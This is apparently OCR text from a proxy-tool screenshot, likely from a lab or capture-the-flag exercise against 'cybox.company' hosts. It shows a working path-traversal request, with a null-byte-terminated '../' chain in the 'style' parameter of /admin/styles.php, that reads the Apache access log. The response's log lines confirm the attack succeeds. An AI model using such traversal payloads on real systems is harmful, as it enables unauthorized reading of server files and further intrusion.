 Request
Pretty Raw Hex \n
1 GET /admin/styles.php?style=
../../../../../../../../../../opt/bitnami/apache2/logs/access_log%
00 HTTP/1.1
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://monitor.cybox.company/index.php
8 Connection: close
9 Cookie: PHPSESSID=nj1sqq5a66gpicqpkhvequf0a4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 l
13
Response
Pretty Raw Hex Render \n
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
29 192.168.56.101 - - [29/Jul/2022:07:35:06 +0200] "GET
/skins/shinra/css/styled-elements.css HTTP/1.1" 200 8680
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
30 192.168.56.101 - - [29/Jul/2022:07:35:06 +0200] "GET /favicon.png
HTTP/1.1" 200 1263 "http://ftp.cybox.company/" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
31 192.168.56.101 - - [29/Jul/2022:07:35:06 +0200] "GET /favicon.ico
HTTP/1.1" 200 3638 "http://ftp.cybox.company/" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
32 192.168.56.101 - - [29/Jul/2022:07:35:06 +0200] "GET
/skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
33 192.168.56.101 - - [29/Jul/2022:07:35:10 +0200] "POST /index.php
HTTP/1.1" 200 19636 "http://ftp.cybox.company/" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
34 192.168.56.101 - - [29/Jul/2022:07:35:10 +0200] "GET
/skins/shinra/img/logo.png HTTP/1.1" 200 3155
"http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
35 192.168.56.101 - - [29/Jul/2022:07:35:10 +0200] "GET
/skins/shinra/img/twitter-border.png HTTP/1.1" 200 117
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
36 192.168.56.101 - - [29/Jul/2022:07:35:10 +0200] "GET
/skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 200 1586
"http://ftp.cybox.company/skins/shinra/skins/glossy/style.css"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
37 192.168.56.101 - - [29/Jul/2022:07:36:52 +0200] "GET
/skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimpl
e_arrows.gif HTTP/1.1" 200 107
"http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yel
lowsimple/tip-yellowsimple.css" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0"